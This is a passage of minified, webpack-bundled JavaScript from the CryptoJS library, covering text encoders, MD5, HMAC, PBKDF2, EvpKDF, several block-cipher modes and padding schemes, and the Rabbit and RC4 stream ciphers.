decodeURIComponent(escape(W.stringify(m)))}catch(m){throw Error("Malformed UTF-8 data")}},parse:function(m){return W.parse(unescape(encodeURIComponent(m)))}},V=B.BufferedBlockAlgorithm=Q.extend({reset:function(){this._data=new G.init,this._nDataBytes=0},_append:function(m){"string"==typeof m&&(m=U.parse(m)),this._data.concat(m),this._nDataBytes+=m.sigBytes},_process:function(C){var _,T=this._data,q=T.words,R=T.sigBytes,B=this.blockSize,Q=R/(4*B),H=(Q=C?m.ceil(Q):m.max((0|Q)-this._minBufferSize,0))*B,L=m.min(4*H,R);if(H){for(var W=0;W<H;W+=B)this._doProcessBlock(q,W);_=q.splice(0,H),T.sigBytes-=L}return new G.init(_,L)},clone:function(){var m=Q.clone.call(this);return m._data=this._data.clone(),m},_minBufferSize:0});B.Hasher=V.extend({cfg:Q.extend(),init:function(m){this.cfg=this.cfg.extend(m),this.reset()},reset:function(){V.reset.call(this),this._doReset()},update:function(m){return this._append(m),this._process(),this},finalize:function(m){return m&&this._append(m),this._doFinalize()},blockSize:16,_createHelper:function(m){return function(C,_){return new m.init(_).finalize(C)}},_createHmacHelper:function(m){return function(C,_){return new J.HMAC.init(m,_).finalize(C)}}});var J=R.algo={};return R}(Math)},98269:function(m,C,_){var T,q;m.exports=(q=(T=_(78249)).lib.WordArray,T.enc.Base64={stringify:function(m){var C=m.words,_=m.sigBytes,T=this._map;m.clamp();for(var q=[],R=0;R<_;R+=3)for(var B=(C[R>>>2]>>>24-R%4*8&255)<<16|(C[R+1>>>2]>>>24-(R+1)%4*8&255)<<8|C[R+2>>>2]>>>24-(R+2)%4*8&255,Q=0;Q<4&&R+.75*Q<_;Q++)q.push(T.charAt(B>>>6*(3-Q)&63));var G=T.charAt(64);if(G)for(;q.length%4;)q.push(G);return q.join("")},parse:function(m){var C=m.length,_=this._map,T=this._reverseMap;if(!T){T=this._reverseMap=[];for(var R=0;R<_.length;R++)T[_.charCodeAt(R)]=R}var B=_.charAt(64);if(B){var Q=m.indexOf(B);-1!==Q&&(C=Q)}return function(m,C,_){for(var T=[],R=0,B=0;B<C;B++)if(B%4){var Q=_[m.charCodeAt(B-1)]<<B%4*2|_[m.charCodeAt(B)]>>>6-B%4*2;T[R>>>2]|=Q<<24-R%4*8,R++}return q.create(T,R)}(m,C,T)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},T.enc.Base64)},43786:function(m,C,_){var T,q;m.exports=(q=(T=_(78249)).lib.WordArray,T.enc.Base64url={stringify:function(m,C){void 0===C&&(C=!0);var _=m.words,T=m.sigBytes,q=C?this._safe_map:this._map;m.clamp();for(var R=[],B=0;B<T;B+=3)for(var Q=(_[B>>>2]>>>24-B%4*8&255)<<16|(_[B+1>>>2]>>>24-(B+1)%4*8&255)<<8|_[B+2>>>2]>>>24-(B+2)%4*8&255,G=0;G<4&&B+.75*G<T;G++)R.push(q.charAt(Q>>>6*(3-G)&63));var H=q.charAt(64);if(H)for(;R.length%4;)R.push(H);return R.join("")},parse:function(m,C){void 0===C&&(C=!0);var _=m.length,T=C?this._safe_map:this._map,R=this._reverseMap;if(!R){R=this._reverseMap=[];for(var B=0;B<T.length;B++)R[T.charCodeAt(B)]=B}var Q=T.charAt(64);if(Q){var G=m.indexOf(Q);-1!==G&&(_=G)}return function(m,C,_){for(var T=[],R=0,B=0;B<C;B++)if(B%4){var Q=_[m.charCodeAt(B-1)]<<B%4*2|_[m.charCodeAt(B)]>>>6-B%4*2;T[R>>>2]|=Q<<24-R%4*8,R++}return q.create(T,R)}(m,_,R)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"},T.enc.Base64url)},50298:function(m,C,_){var T;m.exports=(T=_(78249),function(){var m=T.lib.WordArray,C=T.enc;function swapEndian(m){return m<<8&4278255360|m>>>8&16711935}C.Utf16=C.Utf16BE={stringify:function(m){for(var C=m.words,_=m.sigBytes,T=[],q=0;q<_;q+=2){var R=C[q>>>2]>>>16-q%4*8&65535;T.push(String.fromCharCode(R))}return T.join("")},parse:function(C){for(var _=C.length,T=[],q=0;q<_;q++)T[q>>>1]|=C.charCodeAt(q)<<16-q%2*16;return m.create(T,2*_)}},C.Utf16LE={stringify:function(m){for(var C=m.words,_=m.sigBytes,T=[],q=0;q<_;q+=2){var R=swapEndian(C[q>>>2]>>>16-q%4*8&65535);T.push(String.fromCharCode(R))}return T.join("")},parse:function(C){for(var _=C.length,T=[],q=0;q<_;q++)T[q>>>1]|=swapEndian(C.charCodeAt(q)<<16-q%2*16);return m.create(T,2*_)}}}(),T.enc.Utf16)},90888:function(m,C,_){var T,q,R,B,Q,G,H;m.exports=(T=_(78249),_(62783),_(89824),R=(q=T.lib).Base,B=q.WordArray,G=(Q=T.algo).MD5,H=Q.EvpKDF=R.extend({cfg:R.extend({keySize:4,hasher:G,iterations:1}),init:function(m){this.cfg=this.cfg.extend(m)},compute:function(m,C){for(var _,T=this.cfg,q=T.hasher.create(),R=B.create(),Q=R.words,G=T.keySize,H=T.iterations;Q.length<G;){_&&q.update(_),_=q.update(m).finalize(C),q.reset();for(var L=1;L<H;L++)_=q.finalize(_),q.reset();R.concat(_)}return R.sigBytes=4*G,R}}),T.EvpKDF=function(m,C,_){return H.create(_).compute(m,C)},T.EvpKDF)},42209:function(m,C,_){var T,q,R;m.exports=(T=_(78249),_(75109),q=T.lib.CipherParams,R=T.enc.Hex,T.format.Hex={stringify:function(m){return m.ciphertext.toString(R)},parse:function(m){var C=R.parse(m);return q.create({ciphertext:C})}},T.format.Hex)},89824:function(m,C,_){var T,q,R;m.exports=void(q=(T=_(78249)).lib.Base,R=T.enc.Utf8,T.algo.HMAC=q.extend({init:function(m,C){m=this._hasher=new m.init,"string"==typeof C&&(C=R.parse(C));var _=m.blockSize,T=4*_;C.sigBytes>T&&(C=m.finalize(C)),C.clamp();for(var q=this._oKey=C.clone(),B=this._iKey=C.clone(),Q=q.words,G=B.words,H=0;H<_;H++)Q[H]^=1549556828,G[H]^=909522486;q.sigBytes=B.sigBytes=T,this.reset()},reset:function(){var m=this._hasher;m.reset(),m.update(this._iKey)},update:function(m){return this._hasher.update(m),this},finalize:function(m){var C=this._hasher,_=C.finalize(m);return C.reset(),C.finalize(this._oKey.clone().concat(_))}}))},81354:function(m,C,_){var T;m.exports=(T=_(78249),_(64938),_(4433),_(50298),_(98269),_(43786),_(68214),_(62783),_(52153),_(87792),_(70034),_(17460),_(13327),_(30706),_(89824),_(2112),_(90888),_(75109),_(8568),_(74242),_(59968),_(27660),_(31148),_(43615),_(92807),_(71077),_(56475),_(16991),_(42209),_(40452),_(94253),_(51857),_(84454),_(93974),_(87407),T)},4433:function(m,C,_){var T;m.exports=(T=_(78249),function(){if("function"==typeof ArrayBuffer){var m=T.lib.WordArray,C=m.init;(m.init=function(m){if(m instanceof ArrayBuffer&&(m=new Uint8Array(m)),(m instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&m instanceof Uint8ClampedArray||m instanceof Int16Array||m instanceof Uint16Array||m instanceof Int32Array||m instanceof Uint32Array||m instanceof Float32Array||m instanceof Float64Array)&&(m=new Uint8Array(m.buffer,m.byteOffset,m.byteLength)),m instanceof Uint8Array){for(var _=m.byteLength,T=[],q=0;q<_;q++)T[q>>>2]|=m[q]<<24-q%4*8;C.call(this,T,_)}else C.apply(this,arguments)}).prototype=m}}(),T.lib.WordArray)},68214:function(m,C,_){var T;m.exports=(T=_(78249),function(m){var C=T.lib,_=C.WordArray,q=C.Hasher,R=T.algo,B=[];!function(){for(var C=0;C<64;C++)B[C]=4294967296*m.abs(m.sin(C+1))|0}();var Q=R.MD5=q.extend({_doReset:function(){this._hash=new _.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,C){for(var _=0;_<16;_++){var T=C+_,q=m[T];m[T]=(q<<8|q>>>24)&16711935|(q<<24|q>>>8)&4278255360}var R=this._hash.words,Q=m[C+0],G=m[C+1],H=m[C+2],L=m[C+3],W=m[C+4],U=m[C+5],V=m[C+6],J=m[C+7],$=m[C+8],X=m[C+9],K=m[C+10],Y=m[C+11],Z=m[C+12],ee=m[C+13],et=m[C+14],er=m[C+15],en=R[0],eo=R[1],ei=R[2],ea=R[3];en=FF(en,eo,ei,ea,Q,7,B[0]),ea=FF(ea,en,eo,ei,G,12,B[1]),ei=FF(ei,ea,en,eo,H,17,B[2]),eo=FF(eo,ei,ea,en,L,22,B[3]),en=FF(en,eo,ei,ea,W,7,B[4]),ea=FF(ea,en,eo,ei,U,12,B[5]),ei=FF(ei,ea,en,eo,V,17,B[6]),eo=FF(eo,ei,ea,en,J,22,B[7]),en=FF(en,eo,ei,ea,$,7,B[8]),ea=FF(ea,en,eo,ei,X,12,B[9]),ei=FF(ei,ea,en,eo,K,17,B[10]),eo=FF(eo,ei,ea,en,Y,22,B[11]),en=FF(en,eo,ei,ea,Z,7,B[12]),ea=FF(ea,en,eo,ei,ee,12,B[13]),ei=FF(ei,ea,en,eo,et,17,B[14]),eo=FF(eo,ei,ea,en,er,22,B[15]),en=GG(en,eo,ei,ea,G,5,B[16]),ea=GG(ea,en,eo,ei,V,9,B[17]),ei=GG(ei,ea,en,eo,Y,14,B[18]),eo=GG(eo,ei,ea,en,Q,20,B[19]),en=GG(en,eo,ei,ea,U,5,B[20]),ea=GG(ea,en,eo,ei,K,9,B[21]),ei=GG(ei,ea,en,eo,er,14,B[22]),eo=GG(eo,ei,ea,en,W,20,B[23]),en=GG(en,eo,ei,ea,X,5,B[24]),ea=GG(ea,en,eo,ei,et,9,B[25]),ei=GG(ei,ea,en,eo,L,14,B[26]),eo=GG(eo,ei,ea,en,$,20,B[27]),en=GG(en,eo,ei,ea,ee,5,B[28]),ea=GG(ea,en,eo,ei,H,9,B[29]),ei=GG(ei,ea,en,eo,J,14,B[30]),eo=GG(eo,ei,ea,en,Z,20,B[31]),en=HH(en,eo,ei,ea,U,4,B[32]),ea=HH(ea,en,eo,ei,$,11,B[33]),ei=HH(ei,ea,en,eo,Y,16,B[34]),eo=HH(eo,ei,ea,en,et,23,B[35]),en=HH(en,eo,ei,ea,G,4,B[36]),ea=HH(ea,en,eo,ei,W,11,B[37]),ei=HH(ei,ea,en,eo,J,16,B[38]),eo=HH(eo,ei,ea,en,K,23,B[39]),en=HH(en,eo,ei,ea,ee,4,B[40]),ea=HH(ea,en,eo,ei,Q,11,B[41]),ei=HH(ei,ea,en,eo,L,16,B[42]),eo=HH(eo,ei,ea,en,V,23,B[43]),en=HH(en,eo,ei,ea,X,4,B[44]),ea=HH(ea,en,eo,ei,Z,11,B[45]),ei=HH(ei,ea,en,eo,er,16,B[46]),eo=HH(eo,ei,ea,en,H,23,B[47]),en=II(en,eo,ei,ea,Q,6,B[48]),ea=II(ea,en,eo,ei,J,10,B[49]),ei=II(ei,ea,en,eo,et,15,B[50]),eo=II(eo,ei,ea,en,U,21,B[51]),en=II(en,eo,ei,ea,Z,6,B[52]),ea=II(ea,en,eo,ei,L,10,B[53]),ei=II(ei,ea,en,eo,K,15,B[54]),eo=II(eo,ei,ea,en,G,21,B[55]),en=II(en,eo,ei,ea,$,6,B[56]),ea=II(ea,en,eo,ei,er,10,B[57]),ei=II(ei,ea,en,eo,V,15,B[58]),eo=II(eo,ei,ea,en,ee,21,B[59]),en=II(en,eo,ei,ea,W,6,B[60]),ea=II(ea,en,eo,ei,Y,10,B[61]),ei=II(ei,ea,en,eo,H,15,B[62]),eo=II(eo,ei,ea,en,X,21,B[63]),R[0]=R[0]+en|0,R[1]=R[1]+eo|0,R[2]=R[2]+ei|0,R[3]=R[3]+ea|0},_doFinalize:function(){var C=this._data,_=C.words,T=8*this._nDataBytes,q=8*C.sigBytes;_[q>>>5]|=128<<24-q%32;var R=m.floor(T/4294967296);_[(q+64>>>9<<4)+15]=(R<<8|R>>>24)&16711935|(R<<24|R>>>8)&4278255360,_[(q+64>>>9<<4)+14]=(T<<8|T>>>24)&16711935|(T<<24|T>>>8)&4278255360,C.sigBytes=(_.length+1)*4,this._process();for(var B=this._hash,Q=B.words,G=0;G<4;G++){var H=Q[G];Q[G]=(H<<8|H>>>24)&16711935|(H<<24|H>>>8)&4278255360}return B},clone:function(){var m=q.clone.call(this);return m._hash=this._hash.clone(),m}});function FF(m,C,_,T,q,R,B){var Q=m+(C&_|~C&T)+q+B;return(Q<<R|Q>>>32-R)+C}function GG(m,C,_,T,q,R,B){var Q=m+(C&T|_&~T)+q+B;return(Q<<R|Q>>>32-R)+C}function HH(m,C,_,T,q,R,B){var Q=m+(C^_^T)+q+B;return(Q<<R|Q>>>32-R)+C}function II(m,C,_,T,q,R,B){var Q=m+(_^(C|~T))+q+B;return(Q<<R|Q>>>32-R)+C}T.MD5=q._createHelper(Q),T.HmacMD5=q._createHmacHelper(Q)}(Math),T.MD5)},8568:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.mode.CFB=function(){var m=T.lib.BlockCipherMode.extend();function generateKeystreamAndEncrypt(m,C,_,T){var q,R=this._iv;R?(q=R.slice(0),this._iv=void 0):q=this._prevBlock,T.encryptBlock(q,0);for(var B=0;B<_;B++)m[C+B]^=q[B]}return m.Encryptor=m.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize;generateKeystreamAndEncrypt.call(this,m,C,T,_),this._prevBlock=m.slice(C,C+T)}}),m.Decryptor=m.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize,q=m.slice(C,C+T);generateKeystreamAndEncrypt.call(this,m,C,T,_),this._prevBlock=q}}),m}(),T.mode.CFB)},59968:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),/** @preserve
	 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
	 * derived from CryptoJS.mode.CTR
	 * Jan Hruby jhruby.web@gmail.com
	 */T.mode.CTRGladman=function(){var m=T.lib.BlockCipherMode.extend();function incWord(m){if((m>>24&255)==255){var C=m>>16&255,_=m>>8&255,T=255&m;255===C?(C=0,255===_?(_=0,255===T?T=0:++T):++_):++C,m=0+(C<<16)+(_<<8)+T}else m+=16777216;return m}var C=m.Encryptor=m.extend({processBlock:function(m,C){var _,T=this._cipher,q=T.blockSize,R=this._iv,B=this._counter;R&&(B=this._counter=R.slice(0),this._iv=void 0),0===((_=B)[0]=incWord(_[0]))&&(_[1]=incWord(_[1]));var Q=B.slice(0);T.encryptBlock(Q,0);for(var G=0;G<q;G++)m[C+G]^=Q[G]}});return m.Decryptor=C,m}(),T.mode.CTRGladman)},74242:function(m,C,_){var T,q,R;m.exports=(T=_(78249),_(75109),T.mode.CTR=(R=(q=T.lib.BlockCipherMode.extend()).Encryptor=q.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize,q=this._iv,R=this._counter;q&&(R=this._counter=q.slice(0),this._iv=void 0);var B=R.slice(0);_.encryptBlock(B,0),R[T-1]=R[T-1]+1|0;for(var Q=0;Q<T;Q++)m[C+Q]^=B[Q]}}),q.Decryptor=R,q),T.mode.CTR)},31148:function(m,C,_){var T,q;m.exports=(T=_(78249),_(75109),T.mode.ECB=((q=T.lib.BlockCipherMode.extend()).Encryptor=q.extend({processBlock:function(m,C){this._cipher.encryptBlock(m,C)}}),q.Decryptor=q.extend({processBlock:function(m,C){this._cipher.decryptBlock(m,C)}}),q),T.mode.ECB)},27660:function(m,C,_){var T,q,R;m.exports=(T=_(78249),_(75109),T.mode.OFB=(R=(q=T.lib.BlockCipherMode.extend()).Encryptor=q.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize,q=this._iv,R=this._keystream;q&&(R=this._keystream=q.slice(0),this._iv=void 0),_.encryptBlock(R,0);for(var B=0;B<T;B++)m[C+B]^=R[B]}}),q.Decryptor=R,q),T.mode.OFB)},43615:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.pad.AnsiX923={pad:function(m,C){var _=m.sigBytes,T=4*C,q=T-_%T,R=_+q-1;m.clamp(),m.words[R>>>2]|=q<<24-R%4*8,m.sigBytes+=q},unpad:function(m){var C=255&m.words[m.sigBytes-1>>>2];m.sigBytes-=C}},T.pad.Ansix923)},92807:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.pad.Iso10126={pad:function(m,C){var _=4*C,q=_-m.sigBytes%_;m.concat(T.lib.WordArray.random(q-1)).concat(T.lib.WordArray.create([q<<24],1))},unpad:function(m){var C=255&m.words[m.sigBytes-1>>>2];m.sigBytes-=C}},T.pad.Iso10126)},71077:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.pad.Iso97971={pad:function(m,C){m.concat(T.lib.WordArray.create([2147483648],1)),T.pad.ZeroPadding.pad(m,C)},unpad:function(m){T.pad.ZeroPadding.unpad(m),m.sigBytes--}},T.pad.Iso97971)},16991:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.pad.NoPadding={pad:function(){},unpad:function(){}},T.pad.NoPadding)},56475:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.pad.ZeroPadding={pad:function(m,C){var _=4*C;m.clamp(),m.sigBytes+=_-(m.sigBytes%_||_)},unpad:function(m){for(var C=m.words,_=m.sigBytes-1,_=m.sigBytes-1;_>=0;_--)if(C[_>>>2]>>>24-_%4*8&255){m.sigBytes=_+1;break}}},T.pad.ZeroPadding)},2112:function(m,C,_){var T,q,R,B,Q,G,H,L;m.exports=(T=_(78249),_(52153),_(89824),R=(q=T.lib).Base,B=q.WordArray,G=(Q=T.algo).SHA256,H=Q.HMAC,L=Q.PBKDF2=R.extend({cfg:R.extend({keySize:4,hasher:G,iterations:25e4}),init:function(m){this.cfg=this.cfg.extend(m)},compute:function(m,C){for(var _=this.cfg,T=H.create(_.hasher,m),q=B.create(),R=B.create([1]),Q=q.words,G=R.words,L=_.keySize,W=_.iterations;Q.length<L;){var U=T.update(C).finalize(R);T.reset();for(var V=U.words,J=V.length,$=U,X=1;X<W;X++){$=T.finalize($),T.reset();for(var K=$.words,Y=0;Y<J;Y++)V[Y]^=K[Y]}q.concat(U),G[0]++}return q.sigBytes=4*L,q}}),T.PBKDF2=function(m,C,_){return L.create(_).compute(m,C)},T.PBKDF2)},93974:function(m,C,_){var T;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),function(){var m=T.lib.StreamCipher,C=T.algo,_=[],q=[],R=[],B=C.RabbitLegacy=m.extend({_doReset:function(){var m=this._key.words,C=this.cfg.iv,_=this._X=[m[0],m[3]<<16|m[2]>>>16,m[1],m[0]<<16|m[3]>>>16,m[2],m[1]<<16|m[0]>>>16,m[3],m[2]<<16|m[1]>>>16],T=this._C=[m[2]<<16|m[2]>>>16,4294901760&m[0]|65535&m[1],m[3]<<16|m[3]>>>16,4294901760&m[1]|65535&m[2],m[0]<<16|m[0]>>>16,4294901760&m[2]|65535&m[3],m[1]<<16|m[1]>>>16,4294901760&m[3]|65535&m[0]];this._b=0;for(var q=0;q<4;q++)nextState.call(this);for(var q=0;q<8;q++)T[q]^=_[q+4&7];if(C){var R=C.words,B=R[0],Q=R[1],G=(B<<8|B>>>24)&16711935|(B<<24|B>>>8)&4278255360,H=(Q<<8|Q>>>24)&16711935|(Q<<24|Q>>>8)&4278255360,L=G>>>16|4294901760&H,W=H<<16|65535&G;T[0]^=G,T[1]^=L,T[2]^=H,T[3]^=W,T[4]^=G,T[5]^=L,T[6]^=H,T[7]^=W;for(var q=0;q<4;q++)nextState.call(this)}},_doProcessBlock:function(m,C){var T=this._X;nextState.call(this),_[0]=T[0]^T[5]>>>16^T[3]<<16,_[1]=T[2]^T[7]>>>16^T[5]<<16,_[2]=T[4]^T[1]>>>16^T[7]<<16,_[3]=T[6]^T[3]>>>16^T[1]<<16;for(var q=0;q<4;q++)_[q]=(_[q]<<8|_[q]>>>24)&16711935|(_[q]<<24|_[q]>>>8)&4278255360,m[C+q]^=_[q]},blockSize:4,ivSize:2});function nextState(){for(var m=this._X,C=this._C,_=0;_<8;_++)q[_]=C[_];C[0]=C[0]+1295307597+this._b|0,C[1]=C[1]+3545052371+(C[0]>>>0<q[0]>>>0?1:0)|0,C[2]=C[2]+886263092+(C[1]>>>0<q[1]>>>0?1:0)|0,C[3]=C[3]+1295307597+(C[2]>>>0<q[2]>>>0?1:0)|0,C[4]=C[4]+3545052371+(C[3]>>>0<q[3]>>>0?1:0)|0,C[5]=C[5]+886263092+(C[4]>>>0<q[4]>>>0?1:0)|0,C[6]=C[6]+1295307597+(C[5]>>>0<q[5]>>>0?1:0)|0,C[7]=C[7]+3545052371+(C[6]>>>0<q[6]>>>0?1:0)|0,this._b=C[7]>>>0<q[7]>>>0?1:0;for(var _=0;_<8;_++){var T=m[_]+C[_],B=65535&T,Q=T>>>16,G=((B*B>>>17)+B*Q>>>15)+Q*Q,H=((4294901760&T)*T|0)+((65535&T)*T|0);R[_]=G^H}m[0]=R[0]+(R[7]<<16|R[7]>>>16)+(R[6]<<16|R[6]>>>16)|0,m[1]=R[1]+(R[0]<<8|R[0]>>>24)+R[7]|0,m[2]=R[2]+(R[1]<<16|R[1]>>>16)+(R[0]<<16|R[0]>>>16)|0,m[3]=R[3]+(R[2]<<8|R[2]>>>24)+R[1]|0,m[4]=R[4]+(R[3]<<16|R[3]>>>16)+(R[2]<<16|R[2]>>>16)|0,m[5]=R[5]+(R[4]<<8|R[4]>>>24)+R[3]|0,m[6]=R[6]+(R[5]<<16|R[5]>>>16)+(R[4]<<16|R[4]>>>16)|0,m[7]=R[7]+(R[6]<<8|R[6]>>>24)+R[5]|0}T.RabbitLegacy=m._createHelper(B)}(),T.RabbitLegacy)},84454:function(m,C,_){var T;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),function(){var m=T.lib.StreamCipher,C=T.algo,_=[],q=[],R=[],B=C.Rabbit=m.extend({_doReset:function(){for(var m=this._key.words,C=this.cfg.iv,_=0;_<4;_++)m[_]=(m[_]<<8|m[_]>>>24)&16711935|(m[_]<<24|m[_]>>>8)&4278255360;var T=this._X=[m[0],m[3]<<16|m[2]>>>16,m[1],m[0]<<16|m[3]>>>16,m[2],m[1]<<16|m[0]>>>16,m[3],m[2]<<16|m[1]>>>16],q=this._C=[m[2]<<16|m[2]>>>16,4294901760&m[0]|65535&m[1],m[3]<<16|m[3]>>>16,4294901760&m[1]|65535&m[2],m[0]<<16|m[0]>>>16,4294901760&m[2]|65535&m[3],m[1]<<16|m[1]>>>16,4294901760&m[3]|65535&m[0]];this._b=0;for(var _=0;_<4;_++)nextState.call(this);for(var _=0;_<8;_++)q[_]^=T[_+4&7];if(C){var R=C.words,B=R[0],Q=R[1],G=(B<<8|B>>>24)&16711935|(B<<24|B>>>8)&4278255360,H=(Q<<8|Q>>>24)&16711935|(Q<<24|Q>>>8)&4278255360,L=G>>>16|4294901760&H,W=H<<16|65535&G;q[0]^=G,q[1]^=L,q[2]^=H,q[3]^=W,q[4]^=G,q[5]^=L,q[6]^=H,q[7]^=W;for(var _=0;_<4;_++)nextState.call(this)}},_doProcessBlock:function(m,C){var T=this._X;nextState.call(this),_[0]=T[0]^T[5]>>>16^T[3]<<16,_[1]=T[2]^T[7]>>>16^T[5]<<16,_[2]=T[4]^T[1]>>>16^T[7]<<16,_[3]=T[6]^T[3]>>>16^T[1]<<16;for(var q=0;q<4;q++)_[q]=(_[q]<<8|_[q]>>>24)&16711935|(_[q]<<24|_[q]>>>8)&4278255360,m[C+q]^=_[q]},blockSize:4,ivSize:2});function nextState(){for(var m=this._X,C=this._C,_=0;_<8;_++)q[_]=C[_];C[0]=C[0]+1295307597+this._b|0,C[1]=C[1]+3545052371+(C[0]>>>0<q[0]>>>0?1:0)|0,C[2]=C[2]+886263092+(C[1]>>>0<q[1]>>>0?1:0)|0,C[3]=C[3]+1295307597+(C[2]>>>0<q[2]>>>0?1:0)|0,C[4]=C[4]+3545052371+(C[3]>>>0<q[3]>>>0?1:0)|0,C[5]=C[5]+886263092+(C[4]>>>0<q[4]>>>0?1:0)|0,C[6]=C[6]+1295307597+(C[5]>>>0<q[5]>>>0?1:0)|0,C[7]=C[7]+3545052371+(C[6]>>>0<q[6]>>>0?1:0)|0,this._b=C[7]>>>0<q[7]>>>0?1:0;for(var _=0;_<8;_++){var T=m[_]+C[_],B=65535&T,Q=T>>>16,G=((B*B>>>17)+B*Q>>>15)+Q*Q,H=((4294901760&T)*T|0)+((65535&T)*T|0);R[_]=G^H}m[0]=R[0]+(R[7]<<16|R[7]>>>16)+(R[6]<<16|R[6]>>>16)|0,m[1]=R[1]+(R[0]<<8|R[0]>>>24)+R[7]|0,m[2]=R[2]+(R[1]<<16|R[1]>>>16)+(R[0]<<16|R[0]>>>16)|0,m[3]=R[3]+(R[2]<<8|R[2]>>>24)+R[1]|0,m[4]=R[4]+(R[3]<<16|R[3]>>>16)+(R[2]<<16|R[2]>>>16)|0,m[5]=R[5]+(R[4]<<8|R[4]>>>24)+R[3]|0,m[6]=R[6]+(R[5]<<16|R[5]>>>16)+(R[4]<<16|R[4]>>>16)|0,m[7]=R[7]+(R[6]<<8|R[6]>>>24)+R[5]|0}T.Rabbit=m._createHelper(B)}(),T.Rabbit)},51857:function(m,C,_){var T;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),function(){var m=T.lib.StreamCipher,C=T.algo,_=C.RC4=m.extend({_doReset:function(){for(var m=this._key,C=m.words,_=m.sigBytes,T=this._S=[],q=0;q<256;q++)T[q]=q;for(var q=0,R=0;q<256;q++){var B=q%_,Q=C[B>>>2]>>>24-B%4*8&255;R=(R+T[q]+Q)%256;var G=T[q];T[q]=T[R],T[R]=G}this._i=this._j=0},_doProcessBlock:function(m,C){m[C]^=generateKeystreamWord.call(this)},keySize:8,ivSize:0});function generateKeystreamWord(){for(var m=this._S,C=this._i,_=this._j,T=0,q=0;q<4;q++){_=(_+m[C=(C+1)%256])%256;var R=m[C];m[C]=m[_],m[_]=R,T|=m[(m[C]+m[_])%256]<<24-8*q}return this._i=C,this._j=_,T}T.RC4=m._createHelper(_);var q=C.RC4Drop=_.extend({cfg:_.cfg.extend({drop:192}),_doReset:function(){_._doReset.call(this);for(var m=this.cfg.drop;m>0;m--)generateKeystreamWord.call(this)}});T.RC4Drop=m._createHelper(q)}(),T.RC4)},30706:function(m,C,_){var T;m.exports=(T=_(78249),function(m){var C=T.lib,_=C.WordArray,q=C.Hasher,R=T.algo,B=_.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),Q=_.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),G=_.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),H=_.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),L=_.create([0,1518500249,1859775393,2400959708,2840853838]),W=_.create([1352829926,1548603684,1836072691,2053994217,0]),U=R.RIPEMD160=q.extend({_doReset:function(){this._hash=_.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(m,C){for(var _,T,q,R,U,V,J,$,X,K,Y,Z,ee,et,er,en,eo,ei,ea,es,eu,el,ed,ec,eh,ep,ef,eg,em,ey,ev,eC,eb,ew,ex,e_,eP,ej,eE,eT,eS,eO=0;eO<16;eO++){var ek=C+eO,eA=m[ek];m[ek]=(eA<<8|eA>>>24)&16711935|(eA<<24|eA>>>8)&4278255360}var eI=this._hash.words,eN=L.words,eq=W.words,eR=B.words,eB=Q.words,eF=G.words,eD=H.words;e_=ev=eI[0],eP=eC=eI[1],ej=eb=eI[2],eE=ew=eI[3],eT=ex=eI[4];for(var 